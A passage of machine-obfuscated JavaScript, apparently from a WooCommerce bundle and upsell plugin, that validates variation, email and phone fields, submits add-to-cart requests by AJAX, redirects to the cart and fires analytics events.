_0x1ffad0=_0x18aff8[_0x474adf];this[_0x3c37e2(0x2e9)](_0x1ffad0['\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73'],_0x5180ce)&&_0x4cd86d[_0x3c37e2(0x305)](_0x1ffad0)}return _0x4cd86d},_0x4f582b[_0x2cb5f9(0x2a2)][_0x2cb5f9(0x2e9)]=function(_0x4dd12c,_0x902b35){const _0x4ec40e=_0x2cb5f9;var _0x11afea=!![];for(var _0xd3980b in _0x4dd12c){if(_0x4dd12c['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70'+'\x65\x72\x74\x79'](_0xd3980b)){var _0x582c29=_0x4dd12c[_0xd3980b],_0x38051d=_0x902b35[_0xd3980b];_0x582c29!==undefined&&_0x38051d!==undefined&&_0x582c29[_0x4ec40e(0x252)]!==-0x1*-0x1893+-0x1*-0x16e1+-0x2f74&&_0x38051d[_0x4ec40e(0x252)]!==-0x18*0x13e+-0x2526+0x1652*0x3&&_0x582c29!==_0x38051d&&(_0x11afea=![])}}return _0x11afea},_0x4f582b[_0x2cb5f9(0x2a2)]['\x75\x70\x64\x61\x74\x65\x50\x72\x69\x63'+_0x2cb5f9(0x3d7)]=function(_0x1277a0){const _0x46ba32=_0x2cb5f9;this['\x24\x65\x6c\x6d'][_0x46ba32(0x2a9)](_0x46ba32(0x254)+_0x46ba32(0x3d3)+'\x6f\x78')[_0x46ba32(0x21f)](_0x1277a0)},_0x4f582b[_0x2cb5f9(0x2a2)][_0x2cb5f9(0x354)+_0x2cb5f9(0x2f9)]=function(_0x25f79e,_0xcb4014){const _0x4ca811=_0x2cb5f9;var _0x5a19a3=_0x25f79e[_0x4ca811(0x2f0)][_0x4ca811(0x294)];_0x5a19a3[_0x4ca811(0x2f6)]['\x64\x61\x74\x61']('\x69\x64',_0xcb4014[_0x4ca811(0x265)+'\x69\x64']),_0x5a19a3[_0x4ca811(0x2f6)][_0x4ca811(0x2f0)](_0x4ca811(0x3a6),_0xcb4014['\x70\x72\x69\x63\x65']),_0x5a19a3['\x75\x70\x64\x61\x74\x65\x50\x72\x69\x63'+'\x65\x48\x74\x6d\x6c'](decodeURIComponent(_0xcb4014['\x70\x72\x69\x63\x65\x5f\x68\x74\x6d\x6c'])),sgupsell[_0x4ca811(0x341)](_0x5a19a3[_0x4ca811(0x2f6)]),_0x5a19a3[_0x4ca811(0x2f6)][_0x4ca811(0x2a9)](_0x4ca811(0x39f)+_0x4ca811(0x3e6)+'\x6e\x5f\x69\x64\x22\x5d\x2c\x20\x69\x6e'+_0x4ca811(0x2ca)+_0x4ca811(0x272))[_0x4ca811(0x316)](_0xcb4014[_0x4ca811(0x265)+'\x69\x64'])[_0x4ca811(0x1fb)]('\x63\x68\x61\x6e\x67\x65')},_0x4f582b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x76\x61\x6c\x69\x64\x61\x74\x65\x46\x69'+_0x2cb5f9(0x25c)]=function(_0x55aa66){const _0x3f54bf=_0x2cb5f9;var _0x25c6d4=_0x258134(this),_0x4d8307=_0x25c6d4['\x63\x6c\x6f\x73\x65\x73\x74'](_0x3f54bf(0x3be)),_0x35145b=!![],_0x4ca4c9=_0x4d8307['\x69\x73'](_0x3f54bf(0x300)+_0x3f54bf(0x276)),_0x510b9d=_0x4d8307['\x69\x73']('\x2e\x76\x61\x6c\x69\x64\x61\x74\x65\x2d'+'\x65\x6d\x61\x69\x6c'),_0x266c48=_0x4d8307['\x69\x73'](_0x3f54bf(0x300)+_0x3f54bf(0x3d4)),_0x45189d='',_0x4877de=_0x55aa66[_0x3f54bf(0x3f3)];_0x3f54bf(0x2f3)===_0x4877de&&(_0x4d8307[_0x3f54bf(0x2cd)+'\x73'](_0x3f54bf(0x3a9)+_0x3f54bf(0x246)+_0x3f54bf(0x3a9)+_0x3f54bf(0x2fd)+_0x3f54bf(0x287)+_0x3f54bf(0x358)+_0x3f54bf(0x2f8)+'\x61\x6c\x69\x64\x2d\x65\x6d\x61\x69\x6c'+_0x3f54bf(0x32d)+_0x3f54bf(0x206)+_0x3f54bf(0x31b)+_0x3f54bf(0x36b)+_0x3f54bf(0x262)),_0x25c6d4[_0x3f54bf(0x2cd)+'\x73'](_0x3f54bf(0x36e)+_0x3f54bf(0x37c)+'\x65'));if(_0x3f54bf(0x2de)===_0x4877de||_0x3f54bf(0x3b3)===_0x4877de){if(_0x4ca4c9){if(_0x3f54bf(0x326)===_0x25c6d4[_0x3f54bf(0x3b6)](_0x3f54bf(0x3f3))&&!_0x25c6d4['\x69\x73']('\x3a\x63\x68\x65\x63\x6b\x65\x64'))_0x4d8307[_0x3f54bf(0x2cd)+'\x73'](_0x3f54bf(0x3a9)+_0x3f54bf(0x3d6)+'\x64')['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x3f54bf(0x3a9)+_0x3f54bf(0x246)+_0x3f54bf(0x3a9)+'\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64\x2d'+_0x3f54bf(0x287)+_0x3f54bf(0x2d7)),_0x25c6d4['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x3f54bf(0x36e)+'\x6c\x69\x64\x20\x73\x67\x73\x68\x61\x6b'+'\x65'),_0x35145b=![];else _0x25c6d4[_0x3f54bf(0x316)]()===''&&(_0x4d8307['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x3f54bf(0x3a9)+_0x3f54bf(0x3d6)+'\x64')[_0x3f54bf(0x3c8)](_0x3f54bf(0x3a9)+_0x3f54bf(0x246)+_0x3f54bf(0x3a9)+_0x3f54bf(0x2fd)+'\x72\x65\x71\x75\x69\x72\x65\x64\x2d\x66'+_0x3f54bf(0x2d7)),_0x25c6d4['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x3f54bf(0x36e)+_0x3f54bf(0x37c)+'\x65'),_0x35145b=![])}_0x510b9d&&(_0x25c6d4['\x76\x61\x6c']()&&(_0x45189d=new RegExp(/^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[0-9a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i),!_0x45189d['\x74\x65\x73\x74'](_0x25c6d4[_0x3f54bf(0x316)]())&&(_0x4d8307['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x3f54bf(0x3a9)+'\x65\x2d\x76\x61\x6c\x69\x64\x61\x74\x65'+'\x64')[_0x3f54bf(0x3c8)](_0x3f54bf(0x3a9)+_0x3f54bf(0x246)+_0x3f54bf(0x3a9)+_0x3f54bf(0x2fd)+_0x3f54bf(0x3fe)+_0x3f54bf(0x3c6)+_0x3f54bf(0x1e6)+'\x65'),_0x35145b=![]))),_0x266c48&&(_0x45189d=new RegExp(/[\s\#0-9_\-\+\/\(\)\.]/g),0x915+-0x22*0x72+-0x205*-0x3<_0x25c6d4['\x76\x61\x6c']()[_0x3f54bf(0x2c7)](_0x45189d,'')[_0x3f54bf(0x252)]&&(_0x4d8307[_0x3f54bf(0x2cd)+'\x73'](_0x3f54bf(0x3a9)+_0x3f54bf(0x3d6)+'\x64')[_0x3f54bf(0x3c8)](_0x3f54bf(0x3a9)+_0x3f54bf(0x246)+_0x3f54bf(0x3a9)+_0x3f54bf(0x2fd)+_0x3f54bf(0x3d4)),_0x25c6d4[_0x3f54bf(0x3c8)](_0x3f54bf(0x36e)+_0x3f54bf(0x37c)+'\x65'),_0x35145b=![])),_0x35145b&&(_0x4d8307[_0x3f54bf(0x2cd)+'\x73'](_0x3f54bf(0x3a9)+_0x3f54bf(0x246)+_0x3f54bf(0x3a9)+_0x3f54bf(0x2fd)+_0x3f54bf(0x287)+'\x69\x65\x6c\x64\x20\x77\x6f\x6f\x63\x6f'+_0x3f54bf(0x2f8)+_0x3f54bf(0x28c)+_0x3f54bf(0x32d)+_0x3f54bf(0x206)+_0x3f54bf(0x332))['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x3f54bf(0x3a9)+_0x3f54bf(0x3d6)+'\x64'),_0x25c6d4['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x3f54bf(0x36e)+_0x3f54bf(0x37c)+'\x65'))}},_0x4f582b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x2cb5f9(0x31a)]=function(_0x2e36f6){const _0x2719e2=_0x2cb5f9;_0x2e36f6['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66'+'\x61\x75\x6c\x74']();let _0x15db4e=_0x2e36f6[_0x2719e2(0x2f0)][_0x2719e2(0x294)];_0x15db4e[_0x2719e2(0x3d2)][_0x2719e2(0x2a9)](_0x2719e2(0x258)+_0x2719e2(0x3e7)+_0x2719e2(0x22c)+_0x2719e2(0x319))[_0x2719e2(0x1fb)](_0x2719e2(0x2de));if(_0x15db4e[_0x2719e2(0x207)]['\x69\x73'](_0x2719e2(0x27e)))return alert(_0x2719e2(0x369)+_0x2719e2(0x377)+'\x72\x6f\x64\x75\x63\x74\x20\x6f\x70\x74'+_0x2719e2(0x39a)+_0x2719e2(0x3dd)+_0x2719e2(0x242)+_0x2719e2(0x29a)+_0x2719e2(0x1f2)),_0x15db4e[_0x2719e2(0x207)][_0x2719e2(0x2cd)+'\x73']('\x73\x67\x6c\x6f\x61\x64\x69\x6e\x67\x20'+_0x2719e2(0x36d)),![];_0x15db4e[_0x2719e2(0x391)]=new FormData(_0x15db4e['\x24\x66\x6f\x72\x6d'][0xd9f+-0xb*-0x1ca+-0x214d]),_0x15db4e['\x24\x66\x6f\x72\x6d']['\x64\x61\x74\x61'](_0x2719e2(0x204),-0x1*0x1eea+-0xa69+-0x14*-0x211);if(_0x15db4e[_0x2719e2(0x214)]()){_0x15db4e['\x24\x62\x74\x6e']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x2719e2(0x225)),_0x15db4e[_0x2719e2(0x391)]['\x61\x70\x70\x65\x6e\x64'](_0x2719e2(0x3ca),_0x2719e2(0x2d2)+_0x2719e2(0x324)+_0x2719e2(0x372));if(!_0x15db4e[_0x2719e2(0x391)][_0x2719e2(0x230)]('\x70\x72\x6f\x64\x75\x63\x74\x5f\x69\x64')){let _0x2d8ec3=_0x15db4e[_0x2719e2(0x207)][_0x2719e2(0x316)]();_0x15db4e[_0x2719e2(0x391)][_0x2719e2(0x3c9)](_0x2719e2(0x2e4),_0x2d8ec3)}_0x15db4e[_0x2719e2(0x391)]['\x64\x65\x6c\x65\x74\x65'](_0x2719e2(0x3bc)+'\x74'),_0x258134['\x61\x6a\x61\x78']({'\x75\x72\x6c':sgbmsmcfg[_0x2719e2(0x1f1)]+'\x3f'+Math['\x72\x61\x6e\x64\x6f\x6d'](),'\x64\x61\x74\x61':_0x15db4e[_0x2719e2(0x391)],'\x74\x79\x70\x65':_0x2719e2(0x21c),'\x63\x6f\x6e\x74\x65\x6e\x74\x54\x79\x70\x65':![],'\x70\x72\x6f\x63\x65\x73\x73\x44\x61\x74\x61':![],'\x73\x75\x63\x63\x65\x73\x73':function(_0x2a302a){const _0x4390e8=_0x2719e2;_0x15db4e[_0x4390e8(0x3d2)][_0x4390e8(0x2f0)](_0x4390e8(0x204),''),_0x15db4e[_0x4390e8(0x207)]['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x4390e8(0x34e)+_0x4390e8(0x36d));if(_0x2a302a['\x65\x72\x72\x6f\x72']&&_0x2a302a[_0x4390e8(0x288)+'\x6c']!=''){window[_0x4390e8(0x3d9)]=_0x2a302a[_0x4390e8(0x288)+'\x6c'];return}else{if(window[_0x4390e8(0x3d9)][_0x4390e8(0x345)][_0x4390e8(0x393)](sgbmsmcfg[_0x4390e8(0x2c9)])>=0xb22*0x1+-0x99d*0x2+0x818){window[_0x4390e8(0x3d9)][_0x4390e8(0x1f8)]();return}if(sgbmsmcfg[_0x4390e8(0x28e)][_0x4390e8(0x3ab)+'\x70\x73\x65\x6c\x6c\x5f\x70\x6f\x70\x75'+_0x4390e8(0x306)]==_0x4390e8(0x2fa)){if(typeof _0x2a302a[_0x4390e8(0x348)][_0x4390e8(0x32e)]!==_0x4390e8(0x3e3)){window[_0x4390e8(0x3d9)]=sgbmsmcfg[_0x4390e8(0x2c9)];return}sgupsell[_0x4390e8(0x2df)+_0x4390e8(0x248)](_0x2a302a)}else window[_0x4390e8(0x3d9)]=sgbmsmcfg['\x63\x61\x72\x74\x5f\x75\x72\x6c'];typeof jQuery[_0x4390e8(0x310)]==_0x4390e8(0x20c)&&(jQuery[_0x4390e8(0x310)](),jQuery[_0x4390e8(0x363)+'\x65']()),_0x4390e8(0x3e3)!=typeof ga&&'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=_0x2a302a[_0x4390e8(0x348)][_0x4390e8(0x25d)+'\x6c']&&ga('\x73\x65\x6e\x64',_0x4390e8(0x360),_0x4390e8(0x3fb),'\x41\x64\x64\x20\x74\x6f\x20\x43\x61\x72'+'\x74',_0x2a302a[_0x4390e8(0x348)][_0x4390e8(0x25d)+'\x6c']),_0x4390e8(0x3e3)!=typeof fbq&&_0x4390e8(0x3e3)!=_0x2a302a['\x66\x72\x61\x67\x6d\x65\x6e\x74\x73'][_0x4390e8(0x1ea)+'\x74\x73']&&(typeof _0x2a302a['\x66\x72\x61\x67\x6d\x65\x6e\x74\x73'][_0x4390e8(0x1ea)+'\x74\x73']==_0x4390e8(0x1ed)&&Object[_0x4390e8(0x36a)](_0x2a302a[_0x4390e8(0x348)]['\x73\x67\x5f\x66\x62\x5f\x65\x76\x65\x6e'+'\x74\x73'])['\x6d\x61\x70'](function(_0x115d89){const _0x409690=_0x4390e8;fbq('\x74\x72\x61\x63\x6b','\x41\x64\x64\x54\x6f\x43\x61\x72\x74',_0x2a302a[_0x409690(0x348)][_0x409690(0x1ea)+'\x74\x73'][_0x115d89])}))}},'\x65\x72\x72\x6f\x72':function(){const _0xf580ba=_0x2719e2;alert(_0xf580ba(0x1e2)+_0xf580ba(0x23a)+_0xf580ba(0x2be)+_0xf580ba(0x25a)+'\x65\x6e\x20\x74\x72\x79\x20\x61\x67\x61'+_0xf580ba(0x277))}})}else setTimeout(function(){const _0x2344e7=_0x2719e2;_0x15db4e[_0x2344e7(0x207)]['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73']('\x73\x67\x6c\x6f\x61\x64\x69\x6e\x67\x20'+_0x2344e7(0x36d))},-0x1*-0x1dd+0x12db+-0x1454),setTimeout(function(){const _0x423228=_0x2719e2;_0x258134(_0x423228(0x286))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x423228(0x35e))},-0x1d3*-0x1+-0x2372+0x296f);return _0x15db4e[_0x2719e2(0x3d2)][_0x2719e2(0x2f0)](_0x2719e2(0x204),''),![]},_0x4f582b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x2cb5f9(0x214)]=function(){const _0x4f0693=_0x2cb5f9;if(this['\x24\x66\x6f\x72\x6d'][_0x4f0693(0x2f0)](_0x4f0693(0x204))==-0x7*0x15a+0x2*-0x77e+-0x239*-0xb){if(typeof this[_0x4f0693(0x3d2)][0xcd1+-0x1*-0x2bf+-0xf90][_0x4f0693(0x1ff)+_0x4f0693(0x1fa)]==_0x4f0693(0x20c)&&!this[_0x4f0693(0x3d2)][0x1c14+0x661+-0x2275][_0x4f0693(0x1ff)+_0x4f0693(0x1fa)]())return this[_0x4f0693(0x3d2)][_0x4f0693(0x2a9)](_0x4f0693(0x289)+_0x4f0693(0x3b9))[_0x4f0693(0x3c8)]('\x73\x67\x2d\x69\x73\x2d\x69\x6e\x76\x61'+_0x4f0693(0x37c)+'\x65'),this[_0x4f0693(0x3d2)][_0x4f0693(0x2a9)](_0x4f0693(0x34a)+_0x4f0693(0x29b))[_0x4f0693(0x3c8)](_0x4f0693(0x36e)+_0x4f0693(0x37c)+'\x65'),![];let _0x495413=this[_0x4f0693(0x3d2)]['\x66\x69\x6e\x64'](_0x4f0693(0x2eb)+_0x4f0693(0x388));if(_0x495413[_0x4f0693(0x252)]>-0x78a+-0x1b7d+0x501*0x7&&_0x495413[_0x4f0693(0x316)]()=='')return![];if(this[_0x4f0693(0x3d2)][_0x4f0693(0x2a9)](_0x4f0693(0x1f4)+_0x4f0693(0x206))[_0x4f0693(0x252)]>-0xe7a+0x1d0e+-0xe94)return![];return!![]}return![]};var _0x331c8a=function(_0x42dcee){const _0x543ba5=_0x2cb5f9;var _0x2c1503=this;_0x2c1503[_0x543ba5(0x3d2)]=_0x42dcee,_0x2c1503[_0x543ba5(0x2a7)]=_0x42dcee[_0x543ba5(0x2a9)](_0x543ba5(0x39d)+_0x543ba5(0x2c1)+'\x6d\x2d\x6c\x69\x73\x74'),_0x2c1503[_0x543ba5(0x36d)]=!![],_0x2c1503[_0x543ba5(0x3d2)]['\x6f\x66\x66']('\x2e\x73\x67\x2d\x62\x75\x6e\x64\x6c\x65'+_0x543ba5(0x2cf));const _0x11cbaa={};_0x11cbaa[_0x543ba5(0x38b)]=_0x2c1503,_0x42dcee['\x6f\x6e'](_0x543ba5(0x313)+'\x65\x2e\x73\x67\x2d\x62\x75\x6e\x64\x6c'+_0x543ba5(0x3ce),_0x11cbaa,_0x2c1503['\x6f\x6e\x49\x6e\x69\x74']);const _0x662cfb={};_0x662cfb[_0x543ba5(0x38b)]=_0x2c1503,_0x42dcee['\x6f\x6e'](_0x543ba5(0x2cb)+'\x69\x61\x74\x69\x6f\x6e\x5f\x76\x61\x6c'+'\x75\x65\x73\x2e\x73\x67\x2d\x62\x75\x6e'+_0x543ba5(0x1e0),_0x662cfb,_0x2c1503['\x6f\x6e\x55\x70\x64\x61\x74\x65\x41\x74'+'\x74\x72\x69\x62\x75\x74\x65\x73']);const _0x336b97={};_0x336b97['\x62\x75\x6e\x64\x6c\x65\x46\x6f\x72\x6d']=_0x2c1503,_0x42dcee['\x6f\x6e'](_0x543ba5(0x37e)+_0x543ba5(0x263),_0x543ba5(0x39d)+'\x61\x64\x64\x2d\x62\x75\x6e\x64\x6c\x65',_0x336b97,_0x2c1503[_0x543ba5(0x3f5)+'\x74']),setTimeout(function(){const _0x38c1f8=_0x543ba5;_0x42dcee[_0x38c1f8(0x1fb)](_0x38c1f8(0x313)+'\x65'),_0x2c1503['\x6c\x6f\x61\x64\x69\x6e\x67']=![]},0xa53+-0x2*0xe0f+0x11fd),jQuery(_0x543ba5(0x37b))['\x6f\x6e'](_0x543ba5(0x3b3),_0x543ba5(0x39d)+_0x543ba5(0x2c1)+_0x543ba5(0x311)+_0x543ba5(0x2f5)+_0x543ba5(0x28d)+_0x543ba5(0x2a5)+_0x543ba5(0x238)+_0x543ba5(0x31e)+_0x543ba5(0x22a)+_0x543ba5(0x36f)+_0x543ba5(0x364),function(_0x1c4839){const _0x3b103c=_0x543ba5;let _0x2cc4be=_0x258134(this)['\x63\x6c\x6f\x73\x65\x73\x74']('\x2e\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d'+_0x3b103c(0x2c1)+_0x3b103c(0x2c5));_0x2cc4be[_0x3b103c(0x1fb)](_0x3b103c(0x3fc)+_0x3b103c(0x267))})};_0x331c8a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6f\x6e\x49\x6e\x69\x74']=function(_0x4381b1){const _0x596b06=_0x2cb5f9;var _0x4098d2=_0x4381b1[_0x596b06(0x2f0)][_0x596b06(0x38b)];_0x4098d2[_0x596b06(0x2a7)]['\x6d\x61\x70'](function(){new _0x140b0e(_0x258134(this),_0x4098d2)}),_0x4098d2['\x24\x66\x6f\x72\x6d'][_0x596b06(0x1fb)]('\x75\x70\x64\x61\x74\x65\x5f\x76\x61\x72'+_0x596b06(0x26d)+_0x596b06(0x309))},_0x331c8a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x2cb5f9(0x214)]=function(){const _0x188027=_0x2cb5f9;if(this[_0x188027(0x3d2)][_0x188027(0x2f0)](_0x188027(0x204))==-0xe03+-0xb35+0x1*0x1939){if(typeof this[_0x188027(0x3d2)][0x8bd+-0x1cec+-0x142f*-0x1][_0x188027(0x1ff)+_0x188027(0x1fa)]=='\x66\x75\x6e\x63\x74\x69\x6f\x6e'&&!this[_0x188027(0x3d2)][0x640+-0x1951+-0x65b*-0x3]['\x63\x68\x65\x63\x6b\x56\x61\x6c\x69\x64'+_0x188027(0x1fa)]())return this[_0x188027(0x3d2)][_0x188027(0x2a9)]('\x2e\x73\x67\x2d\x69\x73\x2d\x69\x6e\x76'+_0x188027(0x3b9))[_0x188027(0x2cd)+'\x73'](_0x188027(0x36e)+'\x6c\x69\x64\x20\x73\x67\x73\x68\x61\x6b'+'\x65'),this[_0x188027(0x3d2)]['\x66\x69\x6e\x64'](_0x188027(0x289)+_0x188027(0x3b9))[_0x188027(0x3c8)](_0x188027(0x36e)+_0x188027(0x37c)+'\x65'),this[_0x188027(0x3d2)]['\x66\x69\x6e\x64'](_0x188027(0x34a)+_0x188027(0x29b))[_0x188027(0x3c8)](_0x188027(0x36e)+'\x6c\x69\x64\x20\x73\x67\x73\x68\x61\x6b'+'\x65'),![];if(this[_0x188027(0x3d2)]['\x66\x69\x6e\x64'](_0x188027(0x1f4)+_0x188027(0x206))[_0x188027(0x252)]>0x1*-0x163c+-0xc23+0x225f)return![];if(this['\x24\x66\x6f\x72\x6d'][_0x188027(0x2a9)](_0x188027(0x30d)+_0x188027(0x3c3)+'\x6f\x72')['\x6c\x65\x6e\x67\x74\x68']>0x1176+-0x13*0x1cd+0x10c1*0x1)return![];let _0x11bc16=this['\x24\x66\x6f\x72\x6d']['\x66\x69\x6e\x64']('\x5b\x6e\x61\x6d\x65\x3d\x76\x61\x72\x69'+_0x188027(0x388));if(_0x11bc16[_0x188027(0x252)]>0x1b*0x12a+-0x107*-0x21+-0x3*0x15c7&&_0x11bc16[_0x188027(0x316)]()=='')return![];return!![]}return![]},_0x331c8a[_0x2cb5f9(0x2a2)][_0x2cb5f9(0x3f5)+'\x74']=function(_0x47418a){const _0x378993=_0x2cb5f9;var _0x43d629=_0x47418a[_0x378993(0x2f0)][_0x378993(0x38b)];let _0x4c9ab4=_0x258134(this),_0x4a0d64=new FormData(),_0x3833a6=_0x43d629[_0x378993(0x3d2)],_0x441f7e=_0x3833a6[_0x378993(0x2a9)](_0x378993(0x27c)+_0x378993(0x33f)+'\x2d\x66\x6f\x72\x6d'),_0x4ecd6e=[];_0x43d629[_0x378993(0x3d2)]['\x66\x69\x6e\x64'](_0x378993(0x258)+_0x378993(0x3e7)+_0x378993(0x22c)+'\x63\x6b\x62\x6f\x78')[_0x378993(0x1fb)](_0x378993(0x2de)),sgupsell[_0x378993(0x39c)+_0x378993(0x2fb)](_0x3833a6);let _0x51501a=_0x441f7e[_0x378993(0x2a9)]('\x2e\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d'+'\x75\x70\x73\x65\x6c\x6c\x2d\x69\x74\x65'+_0x378993(0x32b)+_0x378993(0x3e1));_0x43d629['\x24\x66\x6f\x72\x6d']['\x64\x61\x74\x61'](_0x378993(0x204),0x8*0x2e9+0xac3+-0x220a),_0x43d629[_0x378993(0x214)]()?(_0x4c9ab4[_0x378993(0x3c8)](_0x378993(0x225)),_0x51501a[_0x378993(0x1f3)](function(_0x251db0){const _0x61a842=_0x378993;let _0x428a6d=_0x258134(this),_0x1f98f5=_0x428a6d['\x64\x61\x74\x61'](_0x61a842(0x3f2)),_0x230710=_0x428a6d[_0x61a842(0x2f0)](_0x61a842(0x368));_0x428a6d['\x66\x69\x6e\x64'](_0x61a842(0x2aa)+'\x3d\x66\x69\x6c\x65\x5d')[_0x61a842(0x1f3)](function(){const _0x5e38e4=_0x61a842;let _0x2d843d=_0x258134(this),_0x52d3a1=_0x2d843d[_0x5e38e4(0x3b6)](_0x5e38e4(0x3b2));_0x2d843d['\x76\x61\x6c']()!=''&&_0x4a0d64[_0x5e38e4(0x3c9)](_0x1f98f5+'\x5f'+_0x52d3a1,this[_0x5e38e4(0x22d)][-0x6ff+-0x5*-0x394+-0x1*0xae5])}),_0x4ecd6e[_0x61a842(0x305)](_0x230710)}),_0x4a0d64[_0x378993(0x3c9)](_0x378993(0x3ca),_0x378993(0x2d2)+'\x78\x5f\x61\x64\x64\x5f\x74\x6f\x5f\x63'+'\x61\x72\x74'),_0x4a0d64[_0x378993(0x3c9)](_0x378993(0x215),JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79'](_0x4ecd6e)),_0x258134[_0x378993(0x381)]({'\x75\x72\x6c':sgbmsmcfg[_0x378993(0x1f1)]+'\x3f'+Math[_0x378993(0x33c)](),'\x64\x61\x74\x61':_0x4a0d64,'\x74\x79\x70\x65':_0x378993(0x21c),'\x63\x6f\x6e\x74\x65\x6e\x74\x54\x79\x70\x65':![],'\x70\x72\x6f\x63\x65\x73\x73\x44\x61\x74\x61':![],'\x73\x75\x63\x63\x65\x73\x73':function(_0x3004f9){const _0x256991=_0x378993;_0x4c9ab4[_0x256991(0x2cd)+'\x73'](_0x256991(0x34e)+_0x256991(0x36d));if(_0x3004f9[_0x256991(0x31d)]&&_0x3004f9[_0x256991(0x288)+'\x6c']!=''){window[_0x256991(0x3d9)]=_0x3004f9['\x70\x72\x6f\x64\x75\x63\x74\x5f\x75\x72'+'\x6c'];return}else{if(sgbmsmcfg[_0x256991(0x28e)][_0x256991(0x3ab)+_0x256991(0x2a6)+_0x256991(0x306)]==_0x256991(0x2fa)){if(typeof _0x3004f9[_0x256991(0x348)]['\x67\x6f\x5f\x74\x6f\x5f\x63\x61\x72\x74']!==_0x256991(0x3e3)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']=sgbmsmcfg[_0x256991(0x2c9)];return}sgupsell[_0x256991(0x2df)+'\x74\x5f\x70\x6f\x70\x75\x70'](_0x3004f9)}else window[_0x256991(0x3d9)]=sgbmsmcfg[_0x256991(0x2c9)]}},'\x65\x72\x72\x6f\x72':function(){const _0x10b19e=_0x378993;alert(_0x10b19e(0x1e2)+_0x10b19e(0x23a)+_0x10b19e(0x2be)+'\x6e\x65\x63\x74\x69\x6f\x6e\x20\x74\x68'+_0x10b19e(0x21a)+_0x10b19e(0x277))}})):setTimeout(function(){const _0x3331ca=_0x378993;_0x258134('\x2e\x73\x67\x73\x68\x61\x6b\x65')[_0x3331ca(0x2cd)+'\x73']('\x73\x67\x73\x68\x61\x6b\x65')},-0x7fb+-0x18b+0x2*0x8ab)},_0x331c8a[_0x2cb5f9(0x2a2)]['\x6f\x6e\x55\x70\x64\x61\x74\x65\x41\x74'+_0x2cb5f9(0x24d)]=function(_0x34c26f){const _0x177635=_0x2cb5f9;var _0x2bdfd4=_0x34c26f[_0x177635(0x2f0)]['\x62\x75\x6e\x64\x6c\x65\x46\x6f\x72\x6d'];sgupsell[_0x177635(0x24f)+_0x177635(0x321)](_0x2bdfd4[_0x177635(0x3d2)]),sgupsell[_0x177635(0x39c)+_0x177635(0x2fb)](_0x2bdfd4[_0x177635(0x3d2)])};var _0x140b0e=function(_0x1fbab3,_0xefceae){const _0x20e32b=_0x2cb5f9;var _0x1ee3f9=this;_0x1ee3f9['\x24\x65\x6c\x6d']=_0x1fbab3,_0x1ee3f9[_0x20e32b(0x222)+'\x6d']=_0xefceae,_0x1ee3f9[_0x20e32b(0x3db)+_0x20e32b(0x336)]=_0x1fbab3[_0x20e32b(0x2a9)](_0x20e32b(0x39d)+'\x75\x70\x73\x65\x6c\x6c\x2d\x6f\x70\x74'+'\x69\x6f\x6e\x73\x20\x73\x65\x6c\x65\x63'+'\x74'),_0x1ee3f9['\x24\x70\x72\x6f\x64\x75\x63\x74']=_0x1fbab3[_0x20e32b(0x329)](_0x20e32b(0x39d)+_0x20e32b(0x2c1)+_0x20e32b(0x2c5)),_0x1ee3f9[_0x20e32b(0x334)+_0x20e32b(0x267)]=_0x1fbab3['\x66\x69\x6e\x64']('\x2e\x73\x67\x62\x6d\x73\x6d\x2d\x70\x72'+'\x69\x63\x65\x2d\x63\x68\x65\x63\x6b\x62'+_0x20e32b(0x1e3)),_0x1ee3f9[_0x20e32b(0x395)+_0x20e32b(0x2c6)]=_0x1fbab3[_0x20e32b(0x2f0)]('\x76\x61\x72\x69\x61\x6e\x74\x73'),_0x1ee3f9[_0x20e32b(0x3db)+_0x20e32b(0x336)]=_0x1fbab3[_0x20e32b(0x2a9)](_0x20e32b(0x2a3)+'\x65\x5e\x3d\x61\x74\x74\x72\x